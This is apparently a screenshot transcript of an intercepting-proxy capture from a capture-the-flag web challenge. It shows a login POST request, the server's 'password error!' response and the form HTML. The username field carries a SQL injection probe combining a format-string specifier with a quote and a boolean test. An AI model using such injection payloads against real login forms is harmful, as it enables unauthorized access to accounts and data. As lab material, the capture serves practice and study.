 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Origin: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://73728a8e3b884fb8b274b91b856c58c0a640def1b46840b1.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=430095360;
UM_distinctid=16cc8b8a8bb301-06bebbaa5fcfc5-7373e61-13c680-16cc8b8a8bc66f;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1572571488; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1576134968,1578543548;
ci_session=bfe5b5e661ab03b5957a8609f1f5e7d9c25312e5;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578544987; __jsluid_h=136a70e6193d5b9c1954b8fae9be57df
Connection: close
username=admin%1$' and 1=1#&password=a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 08:51:47 GMT
Content-Type: text/html
Content-Length: 1043
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 76165a1,-
X-Cache: bypass
password error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">
<form method="post" class="am-form">
<label for="uname">用户名:</label>
<input type="text" name="username" id="email" value="">
<br>
<label for="password">密码:</label>
<input type="password" name="password" id="password" value="">
<br>
<div class="am-cf">
<input type="submit" name="" value="登 录" class="am-btn am-btn-primary am-btn-sm
am-fl">
</div>
</form>
<hr>